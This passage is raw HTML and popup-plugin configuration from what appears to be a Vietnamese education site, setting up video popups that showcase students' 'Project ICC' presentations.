204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script type='text/javascript'>window.pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19066","slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"6971","slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19033","slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19031","slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19029","slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"17614","slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16953","slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16944","slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7970","slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"15795","slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7925","slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7949","slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7954","slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7956","slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7958","slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8111","slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8115","slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8117","slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 